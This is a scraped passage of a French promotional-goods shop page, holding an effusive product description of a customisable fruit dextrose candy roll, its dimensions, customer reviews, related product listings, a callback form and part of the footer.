                    <div class="box-description">
                        Le "Dextrose roll fruit 12 comprimés-O-1KL" est un produit raffiné et délicieux qui ne manquera pas de ravir vos papilles. Ce rouleau de dextrose renferme 12 pièces de menthes savoureuses, chacune étant imprégnée d'un délicieux arôme de fruits exotiques. L'emballage du rouleau est soigneusement imprimé sur toute sa surface, offrant ainsi une présentation élégante et attrayante.

Lorsque vous ouvrirez ce rouleau, vous serez immédiatement enveloppé par les senteurs sucrées et enivrantes des fruits tropicaux. Chaque comprimé de dextrose fondra doucement dans votre bouche, libérant un goût frais et fruité qui éveillera vos sens. Cette expérience gustative unique sera accentuée par l'arôme naturel des fruits présents dans chaque morceau.

Le "Dextrose roll fruit 12 comprimés-O-1KL" est bien plus qu'une simple friandise ; c'est une véritable explosion de saveurs exotiques qui vous transportera vers des contrées lointaines aux notes sucrées et acidulées. Que ce soit pour satisfaire une envie subite de sucreries ou pour offrir à vos proches un cadeau gourmand original, ce produit personnalisable saura toujours faire sensation.

L'emballage soigné du rouleau ajoute une touche supplémentaire d'élégance à ce produit déjà exceptionnel. L'impression haute qualité réalisée sur toute la surface met en valeur les couleurs vives et les motifs attrayants qui évoquent la fraîcheur et l'exotisme des fruits contenus à l'intérieur. Cet emballage apporte non seulement une protection optimale aux menthes mais constitue également un bel objet décoratif à exposer fièrement.

Que vous soyez amateur de saveurs fruitées ou simplement en quête d'une petite douceur pour agrémenter votre journée, le "Dextrose roll fruit 12 comprimés-O-1KL" est le choix idéal. Sa praticité, son goût divin et son design attractif en font un incontournable pour tous les amateurs de bonbons haut de gamme.

N'hésitez plus et laissez-vous tenter par cette délicieuse friandise personnalisable qui saura sublimer chaque instant avec ses saveurs exquises et son emballage élégant !                    </div>
                </div>
                            <div class="container-dim-produit mb-8">
                    <h3 class="mb-2 font-bold">DIMENSION PRODUIT :</h3>
                    <div class="box-dim-produit">
                        <p><span>
                    Hauteur : 5,90 cm <br />
                    Diamètre : 1,20 cm <br />
                    Poids : 0,01 gr <br />
            </span></p>
                    </div>
                </div>
                            <div class="container-dim-emballage mb-8">
                    <h3 class="mb-2 font-bold">DIMENSIONS EMBALLAGE :</h3>
                    <div class="box-dim-emballage">
                        <p><span>
                    Longueur de l&#8217;emballage : 42.5 cm <br />
                    Hauteur de l&#8217;emballage : 25.5 cm <br />
                    Largeur de l&#8217;emballage : 32.5 cm <br />
                    Nombre de lot par carton : 1800<br />
                    Poid du carton : 14 Kg<br />
            </span></p>
                    </div>
                </div>
                    </div>
                    <div id="avisanchor" class="avisSingleProduit text-center mx-auto">
                <h2>AVIS CLIENT</h2>
                <div class="edkado_block_avis_client_produits flex flex-wrap justify-around edkado-google-avis">
    
            <div class="boxAvisClientProduit block-avis w-full lg:w-1/4">
                <div class="auteurAvisClient text-left">Jeanne Dupont</div>

                <div class="ratingAvisClient box-star mb-3">
                    <div class="star-ratings-css text-left" data-value="5"></div>
                </div>

                <div class="texteAvisClient text-left">Excellent produit, parfait pour nos événements. Les couleurs sont vives et la marque est bien visible.</div>
            </div>


    
            <div class="boxAvisClientProduit block-avis w-full lg:w-1/4">
                <div class="auteurAvisClient text-left">Mohamed Benali</div>

                <div class="ratingAvisClient box-star mb-3">
                    <div class="star-ratings-css text-left" data-value="4.5"></div>
                </div>

                <div class="texteAvisClient text-left">Très satisfait de ce produit personnalisé, il a été très apprécié lors de notre dernière campagne marketing.</div>
            </div>


    
            <div class="boxAvisClientProduit block-avis w-full lg:w-1/4">
                <div class="auteurAvisClient text-left">Marie-Christine Leclerc</div>

                <div class="ratingAvisClient box-star mb-3">
                    <div class="star-ratings-css text-left" data-value="4.5"></div>
                </div>

                <div class="texteAvisClient text-left">Produit de qualité, idéal pour une communication efficace et originale. Je recommande !</div>
            </div>


    
            <div class="boxAvisClientProduit block-avis w-full lg:w-1/4">
                <div class="auteurAvisClient text-left">Lucas Martinez</div>

                <div class="ratingAvisClient box-star mb-3">
                    <div class="star-ratings-css text-left" data-value="5"></div>
                </div>

                <div class="texteAvisClient text-left">Super produit ! Nous avons pu le personnaliser à l'image de notre entreprise et il a fait un carton lors de notre dernier salon professionnel.</div>
            </div>


    </div>            </div>
                <div class="edkado-barre_image mx-auto barre-verte">
        <div class="bandeau flex flex-wrap justify-between p-5" style="background-color: #ffffff">
                        <div class="box-image text-center text-white lg:w-1/6 sm:w-1/2 w-full">
                    <img width="1" height="1" src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/03/FABRICANT___IMPORTATEUR.svg" class="mx-auto" alt="Fabricant &amp; importateur" decoding="async" />                    <p>Fabricant & importateur</p>
                </div>
                        <div class="box-image text-center text-white lg:w-1/6 sm:w-1/2 w-full">
                    <img width="1" height="1" src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/02/MAQUETTES_VIRTUELLES_SUR_DEMANDE.svg" class="mx-auto" alt="Maquettes virtuelles sur demande" decoding="async" />                    <p>Maquettes virtuelles sur demande</p>
                </div>
                        <div class="box-image text-center text-white lg:w-1/6 sm:w-1/2 w-full">
                    <img width="1" height="1" src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/02/CHARGE_DE_COMPTE_DEDIE.svg" class="mx-auto" alt="Chargé de compte dédié" decoding="async" />                    <p>Chargé de compte dédié</p>
                </div>
                        <div class="box-image text-center text-white lg:w-1/6 sm:w-1/2 w-full">
                    <img width="1" height="1" src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/02/GESTION_DE_PROJET_SUR_MESURE.svg" class="mx-auto" alt="Gestion de projet sur mesure" decoding="async" />                    <p>Gestion de projet sur mesure</p>
                </div>
                        <div class="box-image text-center text-white lg:w-1/6 sm:w-1/2 w-full">
                    <img width="1" height="1" src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/03/PRIX_USINE.svg" class="mx-auto" alt="Prix d&#039;usine" decoding="async" />                    <p>Prix d'usine</p>
                </div>
            </div>
</div>            <div class="vousAimerez text-center mx-auto">
                <h2>VOUS AIMEREZ AUSSI</h2>
                                    <div class="categories-box flex flex-wrap mb-4">
                            <a href="https://www.e-dkado-pro.fr/autre-gourmandise-personnalisable">
        <div class="categoryTag">
            <span class="mb-1 mt-1 mx-7 text-sm font-bold categoryTagTitle">Autre gourmandise personnalisable </span>
        </div>
    </a>
    <a href="https://www.e-dkado-pro.fr/chocolat-personnalise">
        <div class="categoryTag">
            <span class="mb-1 mt-1 mx-7 text-sm font-bold categoryTagTitle">Chocolat personnalisé</span>
        </div>
    </a>
    <a href="https://www.e-dkado-pro.fr/coffrets-bouteille-verres">
        <div class="categoryTag">
            <span class="mb-1 mt-1 mx-7 text-sm font-bold categoryTagTitle">Coffrets Bouteille & Verres</span>
        </div>
    </a>
    <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees">
        <div class="categoryTag">
            <span class="mb-1 mt-1 mx-7 text-sm font-bold categoryTagTitle">Confiserie personnalisé</span>
        </div>
    </a>
    <a href="https://www.e-dkado-pro.fr/snack-et-aperitif">
        <div class="categoryTag">
            <span class="mb-1 mt-1 mx-7 text-sm font-bold categoryTagTitle">Snack et apéritif</span>
        </div>
    </a>
                    </div>
                <div class="products-list-box flex flex-wrap mb-8 mx-auto">
    <div class="product-list-vous-aimerez mx-auto flex flex-wrap justify-center">
        <div class="product-card text-left" data-product_id="4459911">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/confiseries-personnalisees/carte-de-credit-mint-di-fc'" class="cursor-pointer">
            <img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1751.100-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Carte de crédit Mint-Di-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1751.100-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1751.100-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1751.100-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1751.100-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees/carte-de-credit-mint-di-fc" role="link" aria-label="Voir le produit Carte de crédit Mint-Di-FC - personnalisable">
            <strong>Carte de crédit Mint-Di-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>0.86 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 500                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4459803">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/confiseries-personnalisees/boite-en-plastique-s-fc'" class="cursor-pointer">
            <img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1610.102-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Boîte en plastique-S-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1610.102-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1610.102-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1610.102-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1610.102-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees/boite-en-plastique-s-fc" role="link" aria-label="Voir le produit Boîte en plastique-S-FC - personnalisable">
            <strong>Boîte en plastique-S-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>0.89 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 500                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4459888">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/confiseries-personnalisees/distributeur-sur-chariot-di-fc-2'" class="cursor-pointer">
            <img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1712.400-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Distributeur de chariots-Di-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1712.400-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1712.400-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1712.400-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1712.400-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees/distributeur-sur-chariot-di-fc-2" role="link" aria-label="Voir le produit Distributeur de chariots-Di-FC - personnalisable">
            <strong>Distributeur de chariots-Di-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>1.57 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 250                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4459961">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/confiseries-personnalisees/courrier-verre-mini-s-fc-8'" class="cursor-pointer">
            <img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1775.102_11074-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Mailing &quot;verre&quot; mini-S-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1775.102_11074-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1775.102_11074-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1775.102_11074-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1775.102_11074-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees/courrier-verre-mini-s-fc-8" role="link" aria-label="Voir le produit Mailing &quot;verre&quot; mini-S-FC - personnalisable">
            <strong>Mailing "verre" mini-S-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>2.12 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 100                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4460216">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/confiseries-personnalisees/micro-bocal-en-verre-50-ml-s-fc-13'" class="cursor-pointer">
            <img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1790.135_11050-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Micro pot en verre 50 ml-S-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1790.135_11050-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1790.135_11050-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1790.135_11050-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1790.135_11050-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees/micro-bocal-en-verre-50-ml-s-fc-13" role="link" aria-label="Voir le produit Micro pot en verre 50 ml-S-FC - personnalisable">
            <strong>Micro pot en verre 50 ml-S-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>1.71 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 250                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4460280">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/confiseries-personnalisees/micro-bocal-en-verre-50-ml-s-fc-45'" class="cursor-pointer">
            <img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1790.142_11060-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Micro pot en verre 50 ml-S-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1790.142_11060-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1790.142_11060-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1790.142_11060-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1790.142_11060-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees/micro-bocal-en-verre-50-ml-s-fc-45" role="link" aria-label="Voir le produit Micro pot en verre 50 ml-S-FC - personnalisable">
            <strong>Micro pot en verre 50 ml-S-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>1.71 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 250                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4460455">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/confiseries-personnalisees/grand-bocal-en-verre-de-2-litres-s-fc-18'" class="cursor-pointer">
            <img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1798.103_11060-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Grand pot en verre de 2 litres-S-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1798.103_11060-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1798.103_11060-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1798.103_11060-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1798.103_11060-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees/grand-bocal-en-verre-de-2-litres-s-fc-18" role="link" aria-label="Voir le produit Grand pot en verre de 2 litres-S-FC - personnalisable">
            <strong>Grand pot en verre de 2 litres-S-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>36.38 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 50                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4460669">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/confiseries-personnalisees/grande-boite-13l-di-fc-3'" class="cursor-pointer">
            <img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1900.103_11060-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Grande boîte 1,3L-Di-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1900.103_11060-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1900.103_11060-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1900.103_11060-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1900.103_11060-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees/grande-boite-13l-di-fc-3" role="link" aria-label="Voir le produit Grande boîte 1,3L-Di-FC - personnalisable">
            <strong>Grande boîte 1,3L-Di-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>22.66 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 100                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4460784">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/confiseries-personnalisees/boite-ronde-de-06-litre-di-fc-12'" class="cursor-pointer">
            <img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1910.103_11093-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Boîte ronde 0,6 litre-Di-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1910.103_11093-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1910.103_11093-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1910.103_11093-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1910.103_11093-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees/boite-ronde-de-06-litre-di-fc-12" role="link" aria-label="Voir le produit Boîte ronde 0,6 litre-Di-FC - personnalisable">
            <strong>Boîte ronde 0,6 litre-Di-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>10.38 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 50                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4460850">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/confiseries-personnalisees/menthes-en-forme-de-boite-clic-clac-di-fc-23'" class="cursor-pointer">
            <img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1925S.103_11114-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Bonbons à la menthe en forme de boîte Clic clac-Di-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1925S.103_11114-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1925S.103_11114-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1925S.103_11114-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1925S.103_11114-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/confiseries-personnalisees/menthes-en-forme-de-boite-clic-clac-di-fc-23" role="link" aria-label="Voir le produit Bonbons à la menthe en forme de boîte Clic clac-Di-FC - personnalisable">
            <strong>Bonbons à la menthe en forme de boîte Clic clac-Di-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>2.6 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 250                                            pièces
                                    </li>
                        </ul>
    </div>
</div>    </div>
</div>

            </div>
            </div>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
    $(() => {
        // writeProductConfig()
        $('#form-qty-input').bind('change click keyup', function() {
            var formQtyInput = $(this).val()
            if (parseInt(formQtyInput) > 1000) {
                $('.msgcomplementaire').removeClass('hidden')
            } else(
                $('.msgcomplementaire').addClass('hidden')
            )
            // console.log(formQtyInput)
        })
        $('a[href^="#avisanchor"]').click(function() {
            var ancre = $(this).attr("href");

            // Simple scroll
            $("html, body").animate({
                scrollTop: $(ancre).offset().top
            }, 'slow');

            return false;
        });
    })
</script>
</main>


</div>

<div class="edkado-onVousRapel">
    <div class="modal-onVousRapel">
        <div class="text-form-rapel">
            <span>Pour plus de renseignements, laissez-nous votre numéro de téléphone. On vous rappellera.</span>
        </div>
        <div class="form-rapel">
            <div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.9.6" data-cf-form-id="CF64be746392b5b"><div id="caldera_notices_1" data-spinner="https://www.e-dkado-pro.fr/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF64be746392b5b caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" id="CF64be746392b5b_1" data-form-id="CF64be746392b5b" aria-label="On vous rapelle" data-target="#caldera_notices_1" data-template="#cfajax_CF64be746392b5b-tmpl" data-cfajax="CF64be746392b5b" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://www.e-dkado-pro.fr/cf-api/CF64be746392b5b" data-hiderows="true">
<input type="hidden" id="_cf_verify_CF64be746392b5b" name="_cf_verify" value="e3a4607213"  data-nonce-time="1768782973" /><input type="hidden" name="_wp_http_referer" value="/confiserie-personnalisee/dextrose-roll-fruit-12-comprimes-o-1kl" /><div id="cf2-CF64be746392b5b_1"></div><input type="hidden" name="_cf_frm_id" value="CF64be746392b5b">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF64be746392b5b">
<input type="hidden" name="_cf_cr_pst" value="4459734">
<div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Url</label><input type="text" name="url" value="" autocomplete="off">
</div><div id="CF64be746392b5b_1-row-1"  class="row  first_row"><div  class="col-sm-12  single"><div data-field-wrapper="fld_2401160" class="form-group" id="fld_2401160_1-wrap">
	<label id="fld_2401160Label" for="fld_2401160_1" class="control-label">Téléphone</label>
	<div class="">
		<input    type="tel" data-field="fld_2401160" class=" form-control" id="fld_2401160_1" name="fld_2401160" value="" data-type="phone_better"   aria-labelledby="fld_2401160Label"  data-default-country="fr">			</div>
</div>
</div></div><div id="CF64be746392b5b_1-row-2"  class="row  last_row"><div  class="col-sm-12  single"><div data-field-wrapper="fld_3839932" class="form-group" id="fld_3839932_1-wrap">
<div class="">
	<input  class="btn btn-default bouton-rappelez-moi" type="submit" name="fld_3839932" id="fld_3839932_1" value="Envoyez" data-field="fld_3839932"  >
</div>
</div>
	<input class="button_trigger_1" type="hidden" name="fld_3839932" id="fld_3839932_1_btn" value="" data-field="fld_3839932"  />
</div></div></form>
</div>
        </div>

    </div>
    <div class="box-onVousRapel">
        <img width="107" height="96" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/07/onvousrapelle.png" class="attachment-thumbnail size-thumbnail" alt="On vous rappelle" decoding="async" />    </div>

</div><footer id="colophon" class="site-footer bg-gray-50 pt-12 pb-5" role="contentinfo">


	<div class="flex flex-wrap container mx-auto text-gray-500 lg:w-4/5 w-full">
		<div class="logo lg:w-1/3 w-full items-left">
			<div class="test md:w-4/5">
				<div class="block-wrap-left md:text-center">
											<a href="https://www.e-dkado-pro.fr/" class="custom-logo-link" rel="home"><img width="400" height="100" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp" class="custom-logo" alt="E-dkado-pro" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp 400w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824-300x75.webp 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>										<div class="tb-sect text-left">
						<div class="tb-sect-icon">
							<svg class="svgic">
								<use xlink:href="#si-phone"></use>
							</svg>
						</div>
						<div class="tb-sect-text">04 76 543 705<br>Du lundi au vendredi, de 9h à 12h et de 14h à 18h</div>
					</div>
					<div class="tb-sect text-left">
						<div class="tb-sect-icon">
							<svg class="svgic">
								<use xlink:href="#si-email"></use>
							</svg>
						</div>
						<div class="tb-sect-text"><a href="mailto:contact@e-dkado.fr">contact@e-dkado.fr</a><br>Pour toutes demandes de renseignements, devis etc...</div>
					</div>
					<div class="tb-sect text-left">
						<div class="tb-sect-icon">
							<svg class="svgic">
								<use xlink:href="#si-location">
									<symbol id="si-location" viewBox="0 0 49 49">
										<path d="M24.652,11.02c-3.292,0-5.973,2.753-5.973,6.136s2.68,6.136,5.973,6.136 c3.293,0,5.973-2.753,5.973-6.136S27.945,11.02,24.652,11.02z M24.652,21.538c-2.352,0-4.266-1.966-4.266-4.383 s1.914-4.383,4.266-4.383c2.354,0,4.267,1.966,4.267,4.383S27.006,21.538,24.652,21.538z M36.072,5.424 C32.981,2.249,28.872,0.5,24.501,0.5c-4.371,0-8.479,1.749-11.57,4.924c-5.719,5.875-6.43,16.929-1.54,23.626L24.501,48.5 l13.09-19.423C42.502,22.353,41.791,11.299,36.072,5.424z M36.207,28.053L24.501,45.42L12.777,28.025 c-4.436-6.076-3.8-16.06,1.362-21.362c2.768-2.844,6.448-4.41,10.363-4.41s7.595,1.566,10.364,4.41 C40.027,11.966,40.663,21.949,36.207,28.053z"></path>
									</symbol>
								</use>
							</svg>
						</div>
						<div class="tb-sect-text">445, rue Lavoisier<br>38330 MONTBONNOT SAINT MARTIN FRANCE</div>
					</div>
					<div class="tb-sect text-left">
						<div class="tb-sect-icon">
							<svg class="svgic">
								<use xlink:href="#si-building"></use>
							</svg>
						</div>
						<div class="tb-sect-text">
							<a href="https://www.e-dkado-pro.fr/objets-publicitaires-a-grenoble">
								Objets &#038; Goodies publicitaires Grenoble							</a><br/>
							<a href="https://www.e-dkado-pro.fr/objet-publicitaire-lyon">
								Objet publicitaire Lyon							</a><br/>
							<a href="https://www.e-dkado-pro.fr/objet-publicitaire-paris">
								Objet publicitaire Paris							</a><br/>
							<a href="https://www.e-dkado-pro.fr/objet-publicitaire-marseille">
								Objet publicitaire Marseille							</a>							
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-nav lg:w-2/3 w-full flex flex-wrap">
						<div class="lg:w-1/4 text-left w-1/2 mx-auto">
				<p class="text-base">LES OPTIONS</p>
				<div id="footer-menu" class="font-sans mx-auto mt-4 p-4 lg:mt-0 lg:p-0 lg:bg-transparent lg:block w-full capitalize"><ul id="menu-les-options" class=""><li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226 text-xs mb-3"><a data-obflink-url="aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvaW1wcmVzc2lvbi1sb2dv" tabindex="0">Impression logo</a></li>
